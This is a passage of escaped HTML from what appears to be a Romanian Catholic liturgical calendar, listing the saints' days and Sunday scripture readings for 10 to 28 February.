baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open 